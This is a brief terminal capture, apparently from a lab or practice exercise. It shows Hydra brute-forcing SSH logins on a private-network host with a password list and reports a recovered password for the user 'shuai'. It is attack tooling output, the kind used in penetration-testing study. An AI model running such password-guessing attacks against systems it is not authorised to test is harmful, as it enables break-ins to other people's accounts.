 ┌──(root㉿shuai)-[~]
└─# hydra 10.0.0.141 ssh -l shuai -P pwd.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 23:42:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://10.0.0.141:22/
[22][ssh] host: 10.0.0.141   login: shuai   password: 0
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 23:42:21